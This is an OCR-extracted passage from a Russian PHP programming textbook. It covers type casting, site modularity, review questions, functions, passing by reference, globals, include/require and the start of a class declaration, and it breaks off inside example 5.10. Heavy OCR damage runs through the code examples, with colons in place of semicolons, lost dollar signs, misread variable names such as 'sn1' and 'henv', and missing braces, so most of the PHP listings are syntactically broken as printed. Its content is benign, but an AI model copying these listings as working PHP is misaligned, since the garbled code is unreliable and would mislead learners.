Пример 4.37. Этот пример возвращает число с плавающей точкой

```
<?php
 a = 56:
 b = 12:
 c = a / b:
 echo $c:
?
```
Но что делать, если вместо этого нужно получить значение переменной \$с в виде целого числа? Этого можно добиться разными способами, одним из которых является принудительное преобразование результата \$a/\$b в целое число путем использования оператора преобразования (int):

 $c = (int) (sa / sb):$ 

Такой способ называется явным преобразованием типов. Обратите внимание, что для обеспечения преобразования в целое число значения всего выражения это выражение помещено в круглые скобки. В противном случае преобразованию подверглось бы только значение переменной \$а, что не имело бы никакого смысла, поскольку деление на значение переменной \$b все равно вернуло бы результат в виде числа с плавающей точкой.

Можно провести явное преобразование значений в те типы, которые показаны в табл. 4.6, но обычно его можно избежать, используя преобразование за счет вызова одной из встроенных функций РНР. Например, для получения целочисленного значения можно использовать функцию intval. Этот раздел, как и многие другие в данной книге, предназначен в основном для того, чтобы помочь разобраться с чужим кодом, который может вам встретиться.

| Тип<br>преобразования   | Описание                                                         |
|-------------------------|------------------------------------------------------------------|
| (int) (integer)         | Преобразование в целое число путем отбрасывания десятичной части |
| (bool) (boolean)        | Преобразование в логическое значение                             |
| (float) (double) (real) | Преобразование в число с плавающей точкой                        |
| (string)                | Преобразование в строку                                          |
| (array)                 | Преобразование в массив                                          |
| (object)                | Преобразование в объект                                          |

Таблица 4.6. Типы преобразований, доступных в РНР

#### Динамическое связывание в РНР

Поскольку РНР является языком программирования и получаемая в результате его работы выходная информация может быть совершенно разной для различных пользователей, есть возможность запускать целый сайт из одной веб-страницы, созданной с помощью РНР. При каждом щелчке пользователя на каком-нибудь элементе подробности могут отправляться назад той же веб-странице, которая будет принимать решение, что делать дальше, в соответствии с различными объектами cookie и/или данными сессии, которые могут быть сохранены.

Но, несмотря на возможность создания таким способом целого сайта, этого делать не рекомендуется, поскольку исходный код будет все время разрастаться и приобретет громадные размеры по мере того, как ему придется принимать во внимание разнообразные действия пользователя.

Будет куда более благоразумно разделить разработку сайта на несколько разных частей. Например, один автономный процесс будет заниматься подпиской на сайт со всеми вытекающими отсюда проверками допустимости адреса электронной почты, незадействованности имени пользователя и т. д.

Второй модуль неплохо было бы создать для регистрации пользователей, предшествующей их допуску к основной части вашего сайта. Затем можно создать модуль вывода сообщений, в котором пользователи могли бы оставлять свои комментарии, модуль, содержащий ссылки и полезную информацию, еще один модуль, позволяющий загружать на сайт фотографии, и т. д.

Как только будет создано средство для отслеживания действий пользователя на вашем сайте, использующее объекты cookie или переменные сессии (оба этих средства будут более подробно рассмотрены в следующих главах), можно разделить сайт на удобные секции РНР-кода, каждая из которых будет независима от других. Таким образом, вы существенно облегчите себе будущую разработку каждого нового свойства и обслуживание уже имеющихся.

# Динамическое связывание в действии

Одним из наиболее популярных в настоящее время приложений, управляемых PHP, является платформа для ведения блогов WordPress (рис. 4.5). При ведении

или чтении блога этого можно и не понять, но для каждой основной секции выделен свой основной РНР-файл, а огромное количество совместно используемых функций помещено в отдельные файлы, которые включаются основными PHPстраницами по мере необходимости.



Рис. 4.5. Платформа WordPress, предназначенная для ведения блогов, написана на PHP

Вся платформа держится на закулисном отслеживании сессии, поэтому вы вряд ли знаете о том, когда осуществляется переход от одной подчиненной секции к другой. Поэтому, если веб-разработчик хочет провести тонкую настройку WordPress, ему нетрудно найти конкретный файл, который для этого применяется, и выполнить его проверку и отладку, не теряя понапрасну времени на не связанные с ним части программы.

Когда в следующий раз будете использовать WordPress, проследите за адресной строкой своего браузера, особенно при управлении блогом, и тогда вы сможете заметить обращения к разнообразным РНР-файлам, которые используются в этом приложении.

В текущей главе были рассмотрены обширные сведения, закладывающие основу для дальнейшего изучения материала книги. Теперь вы уже должны уметь составлять свои собственные небольшие РНР-программы. Но перед тем как перейти к следующей главе, посвященной функциям и объектам, можете проверить приобретенные знания, ответив на следующие вопросы.

# **Вопросы**

Bonpoc<sub>4.1</sub>

Какие основные значения представлены ключевыми словами TRUE и FALSE?

Bonpoc<sub>4.2</sub>

Что представляют собой две самые простые формы выражений?

Bonpoc<sub>4.3</sub>

В чем разница между унарными, бинарными и трехкомпонентными операторами?

Bonpoc 4.4

В чем заключается наилучший способ установки собственной приоритетности операторов?

Bonpoc<sub>4.5</sub>

Что означает понятие взаимосвязанности операторов?

Bonpoc 4.6

Когда следует использовать оператор идентичности (===)?

Bonpoc 4.7

Назовите три типа условных инструкций.

Bonpoc<sub>4.8</sub>

Какую команду можно использовать для пропуска текущей итерации цикла и перехода к следующей итерации?

Bonpoc<sub>4.9</sub>

Почему цикл for считается более мощным, чем while?

Bonpoc 4.10

Как инструкции if и while интерпретируют условные выражения, составленные из разных типов данных?

Ответы на эти вопросы можно найти в приложении А, в разделе «Ответы на вопросы главы 4».

122

# <span id="page-122-0"></span>Функции и объекты РНР

К основным требованиям к любому языку программирования относится наличие места для хранения данных, средств для направления процесса выполнения программы и других мелочей, таких как вычисление выражений, управление файлами и вывод текста. РНР обладает всем этим, и вдобавок у него имеется облегчающий жизнь инструментарий наподобие инструкций else и elseif. Но даже если все это входит в наш набор инструментов, программирование может быть слишком нудным и утомительным занятием, особенно если регулярно будет возникать необходимость вновь и вновь набирать очень похожие друг на друга фрагменты кода.

И тут нам на помощь приходят функции и объекты. Нетрудно догадаться, что *функция* — это набор инструкций, который выполняет конкретную задачу и в дополнение к этому может вернуть какое-нибудь значение. Можно извлечь фрагмент кода, который используется более одного раза, поместить его в функцию и вызвать функцию по имени в тот момент, когда этот код нужно будет выполнить.

По сравнению с непрерывным линейным кодом у функций есть масса преимушеств.

- О Экономия времени при наборе текста программы.
- О Сокращение количества синтаксических и прочих ошибок программирования.
- О Сокращение времени загрузки файлов программы.
- О Сокращение времени выполнения, поскольку каждая функция компилируется только один раз, независимо от частоты ее вызовов.
- О Возможность использовать функции как в рядовых, так в особенных случаях, поскольку они воспринимают аргументы.

Объекты являются дальнейшим развитием этой концепции. Объект объединяет одну или несколько функций и данные, которые ими используются, в единую структуру, которая называется классом.

В этой главе будет рассмотрено все, что касается использования функций, — от их определения и вызова до различных способов передачи данных. Вооружившись этими знаниями, вы сможете создавать функции и использовать их в собственных объектах (в которых они будут упоминаться как методы).

# **ФУНКЦИИ РНР**

РНР поставляется с несколькими сотнями готовых к работе встроенных функций. превращающих его в язык с очень богатыми возможностями. Чтобы воспользоваться функцией, ее нужно вызвать по имени. Посмотрим, например, как работает функция print:

```
print("print является псевдофункцией");
```
Круглые скобки сообщают РНР, что вы ссылаетесь на функцию. В противном случае будет считаться, что вы ссылаетесь на константу, и может быть выдано уведомление об использовании неопределенной константы:

Notice: Use of undefined constant fname - assumed 'fname'

за которым последует текстовая строка fname, согласно предположению, что вы, наверное, хотели поместить в код текстовую строку. (Ситуация запутается еще больше, если константа по имени fname будет существовать на самом деле и PHP в таком случае воспользуется ее значением.)



Собственно говоря, print является псевдофункцией, которая обычно называется конструкцией. Разница в том, что при ее использовании круглые скобки можно опустить:

print "print не требует использования круглых скобок";

А после любого другого имени вызываемой функции скобки нужно ставить всегда, даже если они останутся пустыми (в том случае, когда функции не передаются никакие аргументы).

Функции могут принимать любое количество аргументов, включая нулевое. Например, показанная ниже функция phpinfo отображает массу информации о текущей установке РНР и не требует никаких аргументов:

phpinfo();

Результат вызова этой функции показан на рис. 5.1.



Функция phpinfo весьма полезна для получения информации о текущей установке PHP, но этой информацией могут воспользоваться и потенциальные злоумышленники. Поэтому никогда не оставляйте вызов этой функции в коде, подготовленном для работы в сети.

В примере 5.1 показано несколько встроенных функций, использующих один аргумент и более.

Пример 5.1. Три функции для работы со строками

```
<?php
 echo strrev(" .dlrow olleH"); // Реверсирование строки
 echo str repeat("Hip", 2); // Повторение строки
 echo strtoupper("hooray!"); // Преобразование символов строки в верхний
                               // регистр
```

| phpinfo()                               | $\mathbf x$<br>о<br>×                                                                                                    |
|-----------------------------------------|----------------------------------------------------------------------------------------------------|
| $\rightarrow$ C A                       | ☆<br>□ localhost/info.php<br>亖                                                                                                    |
| <b>PHP Version 5.4.21</b>               |                                                                                                    |
| System                                  | Windows NT BOOTH 6.2 build 9200 (Unknown Windows version Home Premium Edition)<br>i586                                                                                                    |
| <b>Build Date</b>                       | Nov 12 2013 18:08:14                                                                                                    |
| Compiler                                | MSVC9 (Visual C++ 2008)                                                                                                    |
| <b>Architecture</b>                     | x86                                                                                                    |
| Configure<br>Command                    | cscript/nologo configure.js "-disable-phar" "-disable-ipv6" "-disable-zts" "-disable-bcmath"<br>"-disable-calendar" "-disable-odbc" "-disable-tokenizer" "-without-wddx" "-enable-debug-<br>pack" "-enable-cli-win32" "-enable-pdo" "-enable-xmlreader" "-enable-xmlwriter" "-enable-<br>cqi" "-with-php-build" "--with-libxml" "--with-pdo-sqlite" "--with-openssl" "--with-sqlite3" |
| <b>Server API</b>                       | CGI/FastCGI                                                                                                    |
| Virtual<br>Directory<br>Support         | disabled                                                                                                    |
| Configuration<br>File (php.ini)<br>Path | C: WINDOWS                                                                                                    |
| Loaded<br>Configuration<br>File         | C:\Program Files (x86)\Zend\ZendServer\etc\php.ini                                                                                                    |

Рис. 5.1. Информация, выводимая встроенной в PHP функцией phpinfo

В этом примере используются три функции для обработки строк, выводящие следующий текст:

```
Hello world. Hip Hip HOORAY!
```
Как следует из результата, функция strrev реверсирует порядок символов в строке, функция str repeat дважды повторяет строку Hip (в соответствии с требованием второго аргумента), а функция strtoupper переводит буквы в слове «hooray!» в верхний регистр.

#### Определение функции

В общем виде для функции используется следующий синтаксис:

```
function имя функции ([параметр [, ...]])
 // Инструкции
```
Пусть вас не смущают квадратные скобки, их назначение я объясню позже. В первой строке синтаксиса показано следующее:

- О определение начинается со слова function;
- О за ним следует имя, которое должно начинаться с буквы или символа подчеркивания; за ними может следовать любое количество букв, цифр или знаков подчеркивания;
- О наличие круглых скобок обязательно;
- О к необязательному элементу относится один или несколько параметров, разделенных запятыми.

Имена функций нечувствительны к регистру использующихся в них букв, поэтому все следующие строки могут ссылаться на одну и ту же функцию print: PRINT, Print u PrInT.

С открывающей фигурной скобки начинаются инструкции, которые будут выполнены при вызове функции; они должны завершаться закрывающей фигурной скобкой, составляющей пару первой скобке. В составе этих инструкций должна быть одна или несколько инструкций return, заставляющих функцию прекратить выполнение и вернуть управление вызывавшему функцию коду. Если инструкция return продолжена каким-нибудь значением, то вызывающий код может его извлечь, что мы сейчас и увидим.

#### Возвращение значения

Рассмотрим простую функцию, преобразующую буквы чьих-нибудь полных имен в нижний регистр, а затем переводящую в верхний регистр первую букву каждого имени.

В примере 5.1 нам уже встречалась встроенная PHP-функция strtoupper. Для нашей текущей функции будет использована ее противоположность - функция strtolower:

```
$lowered = strtolower("люБОЕ нУжное Вам количество Букв и Знаков Пунктуации");
echo $lowered:
```
На выходе этого эксперимента получается следующая строка:

любое нужное вам количество букв и знаков пунктуации

Но нам не нужны имена, полностью состоящие из букв нижнего регистра, мы хотим, чтобы первые буквы были превращены в прописные. (Не будем в этом примере брать в расчет такие редкие имена, как Mary-Ann или Jo-En-Lai.) Нам и здесь сопутствует удача: PHP предоставляет также функцию ucfirst, которая переводит первую букву строки в верхний регистр:

\$ucfixed = ucfirst("любое нужное вам количество букв и знаков пунктуации"); echo \$ucfixed:

На выходе получается следующая строка:

Любое нужное вам количество букв и знаков пунктуации

Теперь мы можем внести свою лепту в конструирование программы: чтобы получить слово с первой прописной буквой, сначала для строки будет вызвана функция strtolower, а затем будет вызвана функция ucfirst. Для этого вызов функции strtolower будет вложен в вызов функции ucfirst. Посмотрим, зачем это делается, потому что нам важно понять порядок вычисления кода.

Если воспользоваться следующим простым вызовом функции print:

#### $print(5-8)$ :

то сначала будет вычислено выражение 5-8 и на выходе будет получено число -3. (В предыдушей главе уже было показано, что РНР для отображения этого результата превращает его в строку.) Если выражение содержит функцию, то сначала вычисляется эта функция:

 $print(abs(5-8))$ ;

Для выполнения этой короткой инструкции РНР совершает следующие действия.

- 1. Вычисляет 5-8, выдавая результат-3.
- 2. Использует функцию abs, превращая -3 в 3.
- 3. Превращает результат в строку и выводит его, используя функцию print.

Такой порядок работы обусловлен тем, что РНР вычисляет каждый элемент, начиная с самого внутреннего и заканчивая тем, который находится снаружи. То же самое происходит при обработке следующего вызова:

```
ucfirst(strtolower("люБОЕ нУжное Вам количество Букв и Знаков Пунктуации"))
```
PHP передает нашу строку функции strtolower, а затем функции ucfirst, выдавая следующий результат (который мы уже видели, когда вызывали функции отдельно друг от друга):

Любое нужное вам количество букв и знаков пунктуации

Теперь определим функцию (показанную в примере 5.2), которая берет три имени и переводит их буквы в нижний регистр, после чего превращает первую букву в прописную.

Пример 5.2. Приведение в порядок полного имени

```
<?php
 echo fix names("WILLIAM", "henry", "gatES");
  function fix names($n1, $n2, $n3)
   sn1 = ucfirst(strtolower(sn1))sn2 = ucfirst(strtolower(\$n2)):
    sn3 = ucfirst(strtolower(\$n3));return $n1 . " " . $n2 . " " . $n3;
25
```
Пользователи часто забывают вовремя выключить режим Caps Lock, случайно ставят прописные буквы не там, где нужно, и даже вообще забывают о них, от чего вы тоже не застрахованы. В результате выполнения кода этого примера будет выведен следующий текст:

William Henry Gates

#### Возвращение массива

Выше была рассмотрена функция, возвращающая елинственное значение. Но сушествуют также способы получения при выполнении функции сразу нескольких значений

Самый полхоляший из них возврашает эти значения в виле массива. В главе 3 уже было показано, что массив похож на связку переменных в одной строке. Использование массива для возврашения значений функции отображено в примеpe 5.3.

```
Пример 5.3. Возвращение нескольких значений в массиве
```

```
<?php
   $names = fix names("WILLIAM", "henry", "gatES");
   echo \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{2} and \frac{1}{function fix names ($n1, $n2, $n3)
      sn1 = ucfirst(strtolower(\$n1)):
      sn2 = ucfirst(strtolower(\$n2))sn3 = ucfirst(strtolower(\$n3)):
      return array($n1, $n2, $n3);
25
```
У этого метода есть преимущество, заключающееся в том, что все три имени содержатся по отдельности, а не объединяются в одну строку, что дает возможность обращаться к любому пользователю просто по его имени или фамилии, не извлекая каждое имя из возвращаемой строки.

#### Передача по ссылке

Когда в РНР перед именем переменной ставится символ &, парсер знает, что тем самым передается не сама переменная, а ссылка на нее. Это понятие может быть для вас сложным, поэтому вернемся к метафоре со спичечным коробком, которая использовалась в главе 3.

Представьте, что вы не вынимаете клочок бумаги из коробка, не читаете то, что на нем написано, не копируете эту надпись на другой клочок бумаги, не возвращаете оригинал в коробок и не передаете копию функции, а просто привязываете нитку к исходному клочку бумаги и передаете функции второй конец этой нитки (рис. 5.2).

Теперь, чтобы найти данные, к которым она обращается, функция может проследовать по нитке. Таким образом исключаются все издержки на создание копии переменной, предназначенной только для того, чтобы в функции можно было воспользоваться ее значением. Более того, теперь функция может изменить значение переменной.

Значит, пример 5.3 можно переписать: передать ссылки на все параметры, чтобы после этого функция напрямую смогла внести в них изменения (пример 5.4).



Рис. 5.2. Представление ссылки в виде нитки, привязанной к значению переменной

Пример 5.4. Возвращение значений из функции по ссылке

```
<?php
  $a1 = "WILLIAM":a2 = "henv":a3 = "aates":echo $a1 . " " . $a2 . " " . $a3 . "<br>":
  fix names($a1, $a2, $a3);echo $a1 . " " . $a2 . " " . $a3:
  function fix names (&$n1, &$n2, &$n3)
   sn1 = ucfirst(strtolower(\$n1)):
   sn2 = ucfirst(strtolower(\$n2)):
   sn3 = ucfirst(strtolower(\$n3)):
2>
```
Вместо передачи строк непосредственно функции они сначала присваиваются в качестве значений переменным и выводятся на экран, чтобы посмотреть их состояние «до». Затем, как и раньше, вызывается функция, но сейчас перед именем каждого параметра ставится символ &, предписывающий РНР передать функции только ссылки на значения переменных.

Теперь к переменным \$n1, \$n2 и \$n3 привязаны «ниточки», ведущие к значениям переменных \$a1, \$a2 и \$a3. Иными словами, существует одна группа значений, но два набора имен переменных, позволяющих к ним обратиться.

Поэтому функции fix names нужно только присвоить новые значения переменным \$n1, \$n2 и \$n3, чтобы обновить значения переменных \$a1, \$a2 и \$a3. В результате выполнения этого кода будут выведены следующие строки:

WILLIAM henry gatES William Henry Gates

Как видите, в обеих инструкциях есло используются только значения переменных \$а1, \$а2 и \$а3.



При передаче значений по ссылке следует соблюдать особую осторожность. Если нужно сохранить исходное значение, сделайте копии ваших переменных, а затем передайте значения этих копий по ссылке.

#### Возвращение глобальных переменных

Можно также дать функции доступ к переменной, созданной за ее пределами, объявив ее глобальной прямо из тела функции. За ключевым словом global должно следовать имя переменной, тогда полный доступ к этой переменной можно будет получить из любой части вашего кода (пример 5.5).

Пример 5.5. Возвращение значений в глобальных переменных

```
<?php
 $a1 = "WILLIAM";a2 = "henv":a3 = "aates":echo $a1 . " " . $a2 . " " . $a3 . "<br>":
  fix names();echo $a1 . " " . $a2 . " " . $a3;
 function fix names()
   qlobal $al; $al = ucfirst(strtolower($al));
   qlobal a2: a2 = ucfirst(strtolower(Sa2)):
   qlobal a3; a3 = ucfirst(strtolower(\n{a3});
\gamma
```
Теперь уже не нужно передавать функции параметры, и она не должна их принимать. После объявления эти переменные остаются глобальными и доступными коду всей остальной программы, включая ее функции.



Для сохранения как можно большей локальной видимости переменных следует возвращать массивы или использовать переменные, переданные по ссылке. В противном случае начнут утрачиваться некоторые преимущества использования функций.

# И еще раз об области видимости переменных

Кратко напомню те сведения, которые были получены при изучении главы 3.

О Локальные переменные доступны лишь из той части кода, в которой они были определены. Если это произошло за пределами функции, доступ к переменным будет возможен из всего кода, находящегося за пределами функций, классов и т. д. Если переменная была определена внутри функции, значит, доступ к ней может получить только код этой функции и ее значение теряется при выходе из функции.

- О Глобальные переменные доступны из любых частей вашего кода.
- О *Статические переменные* доступны только внутри функции, в которой они были объявлены, но при этом они сохраняют свое значение в процессе многократных вызовов функции.

#### Включение и запрос файлов

По мере приобретения навыков программирования на PHP вы, скорее всего, приступите к созданию библиотеки, состоящей из функций, которые, по вашему мнению, смогут пригодиться в будущем. Кроме того, наверное, вы начнете пользоваться библиотеками, созданными другими программистами.

Копировать эти функции и вставлять их в свой код не имеет никакого смысла. Можно сохранить эти функции в отдельных файлах и воспользоваться командами для их извлечения. Для этого существуют две команды - include (включить) и require (затребовать).

#### Инструкция include

При использовании инструкции include можно потребовать у PHP извлечения конкретного файла и загрузки всего его содержимого. Это равносильно вставке включаемого файла в данное место текущего файла. В примере 5.6 показано, как нужно включать файл под названием library.php.

```
Пример 5.6. Включение файла РНР
<?php
  include "library.php";
 // Сюда помещается ваш код
2>
```
#### Инструкция include\_once

При каждом использовании директивы include она снова вставляет требуемый файл, даже если он уже был вставлен. Предположим, к примеру, что в библиотеке library.php содержится масса полезных функций. Вы включаете ее в свой файл, но кроме нее включаете еще одну библиотеку, которая содержит library.php. Из-за этой вложенности вы непреднамеренно вставляете library.php дважды. В результате будут появляться сообщения об ошибках, потому что будет предпринята попытка несколько раз объявить одну и ту же константу или функцию. Поэтому вместо данной директивы нужно использовать инструкцию include once (пример 5.7).

```
Пример 5.7. Однократное включение файла РНР
<?phpinclude once "library.php";
  // Сюда помещается ваш код
\gamma
```
Теперь, если встретится еще одна инструкция include или include once, похожая на ту, которая уже была выполнена, она будет полностью проигнорирована. Чтобы определить, был ли файл уже включен, абсолютный путь к нему сравнивается со всеми раскрытыми относительными путями и файлом, найденным в пути, который указан в вашей инструкции include.



Вообще-то, наверное, лучше будет придерживаться использования инструкции include\_once и не применять инструкцию include. Тогда у вас никогда не будет проблем с тем, что файлы вставляются по нескольку раз.

# Инструкции require и require\_once

Потенциальная проблема, возникающая при использовании инструкций include и include once, состоит в том, что для вставки нужного файла PHP предпримет всего одну попытку. Выполнение программы продолжится даже в том случае, если файл не будет найден.

Когла вставка файла имеет принципиальную важность, его нужно затребовать, то есть применить инструкцию require. По тем же причинам, которые излагались при рассмотрении использования инструкции include once, я рекомендую, чтобы вы, когда нужно затребовать файл, придерживались главным образом использования инструкции require once (пример 5.8).

```
Пример 5.8. Однократное востребование файла РНР
<?php
  require once "library.php";
```

```
// Сюда помещается ваш код
?
```
# Совместимость версий РНР

РНР продолжает совершенствоваться и существует в нескольких версиях. Если нужно проверить доступность в вашем коде какой-нибудь конкретной функции, можно воспользоваться функцией function exists, которая проверяет все предопределенные и созданные пользователем функции.

В примере 5.9 проверяется доступность функции array combine, которая имеется в РНР версии 5.

Пример 5.9. Проверка существования функции

```
<?php
 if (function exists("array combine"))
   есһо "Функция существует":
 else
```

```
есһо "Функция не существует, желательно создать ее самостоятельно";
  \overline{\mathfrak{z}}\gamma
```
Используя подобный код, можно воспользоваться любыми функциональными возможностями, имеющимися в новых версиях PHP, которые вам придется смоделировать, если нужно будет, чтобы ваш код работал и в более ранних версиях. Ваши функции могут работать медленнее встроенных, но код по крайней мере будет обладать более широкой переносимостью.

Чтобы определить версию РНР, под которой запущен ваш код, можно также воспользоваться функцией phpversion. Возвращаемый результат в зависимости от версии будет иметь следующий вид:

5.4.21

# Объекты РНР

Практически так же, как применение функций стало фактором существенного увеличения эффективности программирования на заре развития вычислительной техники (когда лучшим из доступных средств программной навигации порой была самая элементарная инструкция GOTO или GOSUB), объектно-ориентированное программирование (ООП) подняло использование функций на совершенно новый уровень.

Как только у вас появится навык сведения повторно используемых фрагментов кода в функции, останется сделать еще один небольшой шаг и присмотреться к связыванию функций и данных, которыми они оперируют, в объекты.

Рассмотрим сайт социальной сети, состоящий из множества различных частей. Одна из таких частей управляет всеми пользовательскими функциями: ее код позволяет новым пользователям записаться, а уже записавшимся - изменить свои личные данные. В стандартном РНР можно создать для управления всеми этими действиями ряд функций и встроить несколько вызовов к базе данных MySOL, чтобы вести ланные по всем пользователям.

А теперь вообразите, насколько проще будет создать объект, представляющий текущего пользователя. Для этого можно создать класс по имени User, в котором будут содержаться весь код, необходимый для обслуживания пользователей, и все переменные, требующиеся для работы с данными внутри класса. Затем, когда понадобится управлять пользовательскими данными, можно будет просто создать новый объект класса User.

Этот новый объект можно будет рассматривать в качестве настоящего пользователя. Например, объекту можно передать имя, пароль и адрес электронной почты, спросить его о том, существует ли уже такой пользователь, и если нет, заставить его создать нового пользователя с данными атрибутами. Можно даже иметь объект мгновенных сообщений или объект, позволяющий учитывать дружеские отношения между двумя пользователями.

#### Терминология

При создании программы, рассчитанной на использование объектов, нужно сконструировать некую совокупность данных и кода, называемую классом. Каждый новый объект, основанный на этом классе, называется экземпляром (или сличаем ипотребления) этого класса.

Данные, связанные с объектом, называются его свойствами, а используемые им функции *— методами*. При определении класса задаются имена его свойств и код для его методов. На рис. 5.3 показана метафора объекта в виде музыкального автомата. Компакт-диски в его карусели можно рассматривать в качестве его свойств, а метод их проигрывания заключается в нажатии кнопки на передней панели. Есть также щель для опускания монет (метод, используемый для активизации объекта) и устройство чтения компакт-дисков (метод, используемый для извлечения музыки, или свойств, с компакт-дисков).



Рис. 5.3. Музыкальный автомат как подходящий пример автономного объекта

При создании объектов предпочтительно воспользоваться инкапсуляцией или создавать класс таким образом, чтобы с его свойствами могли работать только его собственные методы. Иными словами, нужно запретить внешнему коду непосредственный доступ к данным объекта. Предоставляемые объектом методы известны как интерфейс объекта.

Такой подход упрощает отладку: дефектный код придется исправлять только в пределах класса.

Кроме того, когда нужно будет обновить программу, при использовании надлежащей инкапсуляции и поддержке одинакового интерфейса можно будет просто разработать новые классы для замены старых, полностью их отладить, а затем заменить ими старые классы. Если они будут в чем-то неработоспособными, можно будет вернуть назад старые классы для немедленного устранения проблемы перед дальнейшей отладкой новых классов.

Как только класс будет создан, может выясниться, что нужен еще один, похожий на него, но все же несколько отличающийся класс. Быстрее и проще всего будет определить новый класс, воспользовавшись наследованием. При этом ваш новый класс сохранит все свойства, присущие тому классу, чьим наследником он является. Исходный класс теперь будет называться суперклассом, а новый класс – подклассом (или производным классом).

Вернемся к примеру с музыкальным автоматом. Если вы изобретаете новый музыкальный автомат, который наряду с музыкой может воспроизводить и видеоклипы, то можете сохранить все свойства и методы исходного музыкального автомата и добавить несколько новых свойств (видеоклипов) и новых методов (видеоплееров).

Существенным преимуществом этой системы является то, что, если вы увеличили скорость работы или улучшили другие аспекты работы суперкласса, его подклассы пользуются теми же самыми усовершенствованиями.

#### Объявление класса

Перед тем как получить возможность использования объекта, нужно определить класс с помощью ключевого слова c1ass. Определение класса включает в себя имя класса (чувствительное к регистру букв), его свойства и методы. В примере 5.10 дается определение класса User, имеющего два свойства — \$name и \$password (которые обозначены ключевым словом public - см. подраздел «Область видимости свойств и методов в PHP 5» данного раздела). В нем также создается новый экземпляр этого класса (по имени \$object).

Пример 5.10. Объявление класса и проверка объекта

```
<?php$object = new User;
 print r($object);
 class User
    public $name, $password;
    function save user()
